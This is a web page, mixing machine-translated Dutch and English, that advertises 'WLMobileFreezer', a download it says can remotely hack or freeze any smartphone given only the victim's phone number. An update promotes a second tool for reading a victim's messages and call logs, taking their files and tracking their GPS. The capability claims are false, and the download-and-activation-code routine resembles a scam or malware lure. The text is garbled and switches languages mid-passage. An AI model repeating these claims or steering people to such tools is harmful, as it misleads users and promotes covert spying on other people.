Remotely Hack or Freeze Any Mobile Phone using Your Desktop/Laptop
Hallo mensen, ik heb talloze e-mails ontvangen over mobiel hacken en bovendien is het mobiel hacken op afstand, wat betekent dat je geen fysieke draadbevestigingen nodig hebt om een mobiele telefoon te hacken, je klinkt als een magie, toch? Welnu, met de technologie die we nu hebben, heb ik verslagen dat niets onmogelijk is met mobiel hacken, vooral draadloos hacken. Mobiel hacken wordt het centrum van zoekopdrachten sinds de groei van smartphones / tablets en dezelfde technologie.
Now, we are going to tackle on how exactly you could hack a mobile phone wireless! Please note that this will only work on smart phones/androids/iOS/tablets and not your old model phones! LOL, alright let's go the details follow all the steps below:
Wat nodig is:

Werkt alleen op smartphones (Android en iOS)
Slachtoffer moet op een WIFI- of DATA-netwerk zitten, kortom internet is een must!
Het mobiele telefoonnummer van het slachtoffer
GEEN APPS NODIG
Stappen:
Notitie: U kunt ook elke mobiele telefoon ter wereld vinden met MasterLocate.com!
Downloaden WLMobileFreezer gereedschap of gebruik deze link – You may need to activate the tool before using the full function first. (Download link updated March 18, 2016 – Meld dode links!)
Kies het land
Voer het mobiele nummer in
Klik op start
Gedaan! Zie onderstaande screenshots voor meer informatie!
Hoe te activeren:

Doe open WLMobileFreezer - Klik Activeren op de bovenste menubalk> Krijg activeringscode download de activeringscode van de URL.

Na het downloaden van de activeringscode Open up WLMobileFreezer - Klik Activeren en> Voer activatiecode in. Dat is het!
Schermafbeeldingen The software will automatically detect mobile OS weather it's android of iOS and will display and error if the mobile number is not in use of not a smart phone. As we speak this tool is working according to some testimonials and users have used this tool. You may download this tool from our servers only this way you will not get any harmful viruses from other websites injected viruses.
Ik kan dit bericht eindigen met een waarschuwing, lees hieronder.
WAARSCHUWING:
Gebruik op eigen risico!
Alleen voor educatieve doeleinden
Geen kwaad bedoeld
Updates!
We willen graag onze nieuwste hacktool voor mobiele telefoons introduceren, die momenteel alleen Android-telefoons ondersteunt. Met deze tool kun je elk mobiel Android-apparaat op afstand aanvallen, zolang je het mobiele nummer van je slachtoffer kent.
Lees meer over de details met behulp van dit artikel: https://hackolo.com/how-to-hack-an-android-smartphone-remotely/
Snelle kenmerken:
Read Messages and Call logs
Bestanden downloaden via de File Manager-app (zowel SD-kaart als telefoongeheugen)
Volg GPS
en meer…